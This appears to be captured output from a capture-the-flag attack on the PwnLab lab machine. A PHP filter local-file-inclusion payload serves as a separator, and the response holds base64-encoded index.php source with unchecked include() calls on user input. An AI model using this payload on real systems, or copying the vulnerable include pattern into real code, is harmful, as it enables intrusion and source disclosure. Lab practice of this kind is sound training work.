 </html>
---------------------------php://filter/convert.base64-encode/resource=index-----------------------
<html>
<head>
<title>PwnLab Intranet Image Hosting</title>
</head>
<body>
<center>
<img src="images/pwnlab.png"><br />
[ <a href="/">Home</a> ] [ <a href="?page=login">Login</a> ] [ <a href="?page=upload">Upload</a> ]
<hr/><br/>
PD9waHANCi8vTXVsdGlsaW5ndWFsLiBOb3QgaW1wbGVtZW50ZWQgeWV0Lg0KLy9zZXRjb29raWUoImxhbmciLCJlbi5sYW5nLnBocCIpOw0KaWYgKGlzc2V0KCRfQ09PS0lFWydsYW5nJ10pKQ0Kew
0KCWluY2x1ZGUoImxhbmcvIi4kX0NPT0tJRVsnbGFuZyddKTsNCn0NCi8vIE5vdCBpbXBsZW1lbnRlZCB5ZXQuDQo/Pg0KPGh0bWw+DQo8aGVhZD4NCjx0aXRsZT5Qd25MYWIgSW50cmFuZXQgSW1h
Z2UgSG9zdGluZzwvdGl0bGU+DQo8L2hlYWQ+DQo8Ym9keT4NCjxjZW50ZXI+DQo8aW1nIHNyYz0iaW1hZ2VzL3B3bmxhYi5wbmciPjxiciAvPg0KWyA8YSBocmVmPSIvIj5Ib21lPC9hPiBdIFsgPG
EgaHJlZj0iP3BhZ2U9bG9naW4iPkxvZ2luPC9hPiBdIFsgPGEgaHJlZj0iP3BhZ2U9dXBsb2FkIj5VcGxvYWQ8L2E+IF0NCjxoci8+PGJyLz4NCjw/cGhwDQoJaWYgKGlzc2V0KCRfR0VUWydwYWdl
J10pKQ0KCXsNCgkJaW5jbHVkZSgkX0dFVFsncGFnZSddLiIucGhwIik7DQoJfQ0KCWVsc2UNCgl7DQoJCWVjaG8gIlVzZSB0aGlzIHNlcnZlciB0byB1cGxvYWQgYW5kIHNoYXJlIGltYWdlIGZpbG
VzIGluc2lkZSB0aGUgaW50cmFuZXQiOw0KCX0NCj8+DQo8L2NlbnRlcj4NCjwvYm9keT4NCjwvaHRtbD4=</center>
</body>
</html>